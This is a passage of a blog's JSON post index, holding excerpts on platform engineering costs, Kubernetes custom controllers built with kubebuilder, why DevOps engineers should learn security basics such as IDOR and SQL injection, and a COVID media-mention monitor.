stability and performance. Behind the scenes, the organization is dramatically cutting costs, and significantly reducing the manual work and the cognitive load for DevOps engineers.   Final Thoughts  As a new approach in the world of DevOps and software engineering, platform engineering is growing in popularity for its vision of streamlining and simplifying developer operations.   Taking it to the next level and imbuing it with an additional focus on cost-efficiency can help businesses ride out more difficult financial periods and ideally, put them on a flywheel for growth, for when the economic tide does eventually turn.   There is a lot of untapped potential within the idea of platform engineering and tech-savvy business leaders should consider how they could use it to develop new approaches to support application stability, performance, security, and cost efficiency. Economic downturns are never easy, but it also offers a great opportunity for leaders to cut inefficiencies and streamline processes that can enable your business to thrive for years to come.  ","categories": [],
        "tags": ["ops","devops","platform-engineering","finops"],
        "url": "https://omerxx.com/platform-engineering/",
        "teaser": "https://cdn.thenewstack.io/media/2023/03/4a0a0010-shutterstock_1748417273-1024x683.jpg"
      },{
        "title": "Understanding and Leveraging Kubernetes Controllers",
        "excerpt":"Originally published on Cloud Native Now     As more businesses shift toward microservices, Kubernetes is turning into a go-to tool for handling the nitty-gritty of today’s IT world, and its API plays a pivotal role. Think of the K8s API as the control hub, making the management of the Kubernetes cluster a breeze and letting users spell out how they want their apps and infrastructure to look and act.   Kubernetes controllers are the unsung heroes, constantly working to ensure the system’s actual state matches the user’s needs. Here, the operator pattern is a real game changer, showing how flexible and user-focused Kubernetes can be.   The operator pattern was created to meet the varied needs of businesses and devs and enables Kubernetes to do even more, including managing custom resources it wasn’t originally built for. This means Kubernetes can be customized to handle all sorts of systems, proving it’s ready to adapt to whatever the tech world throws at it. Kubernetes really stands out when you consider the cool features and extensions the operator pattern brings to the table, offering solid answers to today’s tech hurdles.   Kubernetes-Native Controllers  By operating on the principle of desired state management, Kubernetes allows users to dictate their system’s configuration through a centralized control plane, which serves as the decision-making and monitoring hub. At the heart of this control plane are the Kubernetes-native controllers, purpose-built to manage specific resources within the ecosystem. These controllers continuously monitor their respective resources and ensure the system’s current state aligns seamlessly with the user-defined desired state; controllers automatically make necessary adjustments to maintain this balance.   For instance, consider the deployment controller. When you deploy an application in Kubernetes using a Deployment, this controller jumps into action. It ensures that the specified number of replicas of your application is maintained. If a pod crashes or becomes unresponsive, the deployment controller will recognize the discrepancy and initiate the creation of a new pod to maintain the desired state.   Similarly, the ReplicaSet controller maintains the correct number of pod replicas. It’s closely related to the deployment controller but operates at a slightly lower level, focusing specifically on pod replicas without the additional features that deployments offer.   These are just two examples, but Kubernetes boasts a plethora of native controllers, each tailored for specific tasks, like managing services, volumes or network policies. Together, they contribute to Kubernetes’ reliability and resilience, ensuring that your applications and infrastructure run smoothly and consistently.   Custom Controller Use Case: Tracking New Volumes  In my journey through the dynamic world of Kubernetes, I’ve found myself in situations where the built-in controllers couldn’t meet specific needs that cropped up. That’s when I realized the true power of custom controllers.   I worked in a large-scale organization where we were constantly deploying and scaling storage volumes. It became evident that we needed an efficient system to keep track of these deployments. I imagined how great it would be if I could receive a Slack notification every time a new storage volume was deployed. In addition, the volumes would be annotated automatically for monitoring systems without human intervention. While Kubernetes doesn’t offer these features natively, I figured out that a custom controller could be the perfect solution to bridge this gap.   So, I mapped out a workflow for the controller to handle this scenario, which looked something like this:      A new storage volume gets deployed in the Kubernetes cluster.   The custom controller, which I designed to keep an eye on storage volumes, spots this new deployment.   The controller reacts to this by triggering a predefined action—in this case, shooting off a notification to a Slack channel and annotating volumes for monitoring.   My team received the Slack notification, giving me a heads-up about the new volume deployment.   Armed with this info, I could quickly gauge whether the new storage was vital for a particular application or if we needed to make some tweaks. This hands-on experience highlighted the versatility and adaptability of custom controllers. I was able to tailor Kubernetes to my specific needs, ensuring seamless integration with the other tools and platforms I relied on while maintaining the system in its desired state. It turned out to be a practical solution and helped to streamline operations and keep everything running smoothly.   Kubernetes-Native Way: kubebuilder  Kubernetes boasts a rich ecosystem that not only allows for the creation of custom controllers but also offers tools to facilitate this process. A standout tool in this realm is kubebuilder, a scaffolding framework designed to construct Kubernetes APIs and controllers. This tool greatly simplifies the task of integrating custom resources and logic into Kubernetes.   The preference for kubebuilder over custom scripts stems from several of its advantages:   It provides a structured project layout, streamlining the development and maintenance of controllers and custom resources.  It autogenerates much of the repetitive code essential for setting up controllers and APIs. It integrates seamlessly with Kustomize for configuration customization and is backed by thorough documentation to guide developers through its functionalities.   Walkthrough: Creating a Controller With kubebuilder  To get going on creating a controller with Kubebuiler, I highly recommend The Kubebuilder Book. It provides a comprehensive walkthrough of creating a container, covering all the steps and components. Even for the relative experts out there, this guide is worth looking into to further sharpen your skills.   Advantages of Controllers  Kubernetes controllers, both inherent and custom-made, serve as the foundational pillars of the Kubernetes ecosystem. Acting as silent custodians, they ensure the cluster’s current state consistently mirrors the user’s desired specifications. These controllers offer a multitude of benefits:      High availability: Controllers are integral to Kubernetes’ promise of high availability. For instance, in the context of tracking newly created volumes, having a controller that notifies the team immediately ensures that any issues can be addressed promptly, maintaining the high availability of the volumes. This self-recovery feature ensures applications remain robust against failures.   Versatility: Controllers in Kubernetes are designed to cater to diverse needs. Leveraging them in tracking volume creations showcases their versatility in adapting to different operational needs, including batch jobs, stateful services or daemon processes. This allows Kubernetes to manage varied workloads effectively.   Appropriate permissions: By prioritizing security, controllers operate on a least-privilege principle. They possess only the essential permissions needed for their tasks, reducing potential security threats and limiting the impact of any compromised component.   Resource optimization: Beyond state maintenance, controllers emphasize efficiency. In the scenario of tracking volumes, it aids in resource optimization by providing real-time updates, facilitating immediate actions to optimize resources based on the current state and guaranteeing cost efficiency.   Extensibility: Kubernetes’ flexibility is evident in its support for custom controllers, allowing users to address unique needs beyond the capabilities of native controllers. This adaptability ensures Kubernetes stays relevant to changing business needs. For example, in the case of tracking volumes, it has extended its functionality to integrate seamlessly with tools like Slack, enhancing operational efficiency and responsiveness.   Conclusion   Controllers aren’t just a component of Kubernetes; they’re its lifeblood, ensuring that applications remain available, resilient and efficient. They are essentially the Ops engineers’ method of introducing automation to K8s in an elegant and resilient way and extending their capabilities. In most scenarios, controllers prove to be the optimal way to interact with clusters, outshining scripts and manual interventions. Controllers’ automated, continuous monitoring and action loops mean the system can stay in its desired state without constant human oversight.   It’s also worth delving deeper into how controllers aid in extending the system. The term “operator” defines a set of controllers and custom resource definitions (CRDs), which are—in essence—custom resources. I’ve touched upon this concept briefly in this article. Still, it’s fundamental to understand that operators allow for creating custom, application-specific controllers, thereby enhancing the extensibility of Kubernetes.   So, as you navigate your Kubernetes journey, remember the pivotal role of controllers and consider crafting your own. With the extensibility features of Kubernetes—especially through the use of operators—you stand to gain even more from the cloud-native infrastructure and ecosystem.  ","categories": [],
        "tags": ["ops","devops","kubernetes"],
        "url": "https://omerxx.com/k8s-controllers-revisited/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Should DevOps know how to Hack?",
        "excerpt":"Security is a Broad Concept  When engineers, especially developers working with modern cloud environments and technologies, mention “security,” it can mean both everything and nothing at the same time. Security can range from the office firewall to user tokens when reaching the API. It encompasses user permissions within a cloud environment and application permissions when running inside a container within a cluster.   So, where should the focus be? Which areas can be “outsourced”? And, should you even care?   Let’s take a step back:   What is DevOps Again?  Without reiterating the same old mantra, I’ll sum it up in one go: DevOps is not a job title or an engineering field. It’s a culture, a collection of technologies, and most importantly, a specific way of doing things with the goal of improving the development life cycle. While this explanation may seem generic, it’s a testament to the term’s overuse and varied interpretations over the years.   Who Needs to Worry About Security?  The answer is simple: all engineers. But worry how, you may ask. Well, HACK!   Web Developer? Learn how to scan the /dist directory and JS files. Understand the mechanisms behind authentication, keys, tokens, and cookies. Learn the different headers and types of requests that come in and leave the application. Backend Developer? Are you aware of IDORs? Do you know what they are? Is there a chance you’re vulnerable? There are too many vulnerabilities to cover in one go, but it’s essential to stay updated with the latest news and discoveries. Familiarize yourself with OWASP and their Top Ten list of hot vulnerabilities. Although OWASP focuses on web applications, this knowledge is relevant across all areas. Every app, deployed in any environment, is susceptible to some attack vector.      Best way to avoid vulnerabilities? That’s right, NO CODE 😉    Why it Matters  When it comes to security, it’s challenging to go overboard. While that’s an option, merely proposing the idea that all developers are involved in the process—from development through QA to Ops and Sec—broadens the pairs of eyes looking at the code, infrastructure, and bugs. No one is free of responsibility, and the more, the merrier.   Take SQL injection, for example. It’s a vulnerability every engineer should at least be able to explain during an interview. SQL injection can be found and blocked at many levels, from the code susceptible to query injections, through the QA process that can test for simple scenarios, to automated services that check for these vulnerabilities in CI. Additionally, infrastructure systems like a WAF can block suspicious queries with filters that identify malicious injections.   When is it Important?  Security is one of those things that’s easy to ignore, overlook, or get frustrated with, and for a good reason. Rotating your Google password every other Tuesday is annoying and unhelpful, but having your entire production authentication secret keys leaked in your JS files can be the end of an organization (don’t ask how I know).      “The primary reason security professionals advise against periodic password changes is that when human beings change passwords often, they tend to conform to a pattern. That is why ethical hackers at Packetlabs see passwords like Summer2021, Fall2021, Spring2021.” - Packetlabs    Things to Consider  Most engineers won’t naturally dive into the world of ethical hacking or bug bounty programs. It takes education and continuous growth. Much like code reviews or DevOps education, application security is part of that growth.   Most security teams and CISOs might ask you to rotate your password or use Chrome instead of your beloved Firefox. They might not check if the app is vulnerable to an RCE because the file uploading feature lacks basic scanning. This is unfortunate but often the reality.   Nobody knows everything. Understanding this is key. With that in mind, a team can start thinking about the right way to build a system to improve security. One great option is the system of guilds, where an engineer can be part of the “web app security” guild and meet once a week to discuss concepts, tools, or methodologies. There can be multiple guilds: one for QA, another for developers, and a third for ops engineers. As long as the team is aware and actively working to improve, changes will compound over time, hopefully preventing the next disaster from occurring.   Conclusion  Sharpen your axe and stay vigilant. Security is a continuous process that involves everyone in the development lifecycle. By fostering a culture of awareness and proactive measures, we can collectively enhance our systems’ security and resilience.  ","categories": ["ops","security","dev"],
        "tags": [],
        "url": "https://omerxx.com/ops/security/dev/devsecops-hack/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Virus media fear monitor",
        "excerpt":"The coronavirus a.k.a COVID-19 appears on media sites all over the world. The chart below shows the number of mentions on front pages of leading media providers around the world. This is a visual representation of code running on AWS lambda, sending metrics to Cloudwatch, which are snapshoted every 15-min updating the state.   Per country chart  Charts update every 15 minutes. The separators indicate GMT 00:00 and helps follow the cycles of news publications.        World trend     ","categories": [],
        "tags": [],
        "url": "https://omerxx.com/projects/coronitor/",
        "teaser": "https://omerxx.com/assets/images/infected.jpg"
      }]
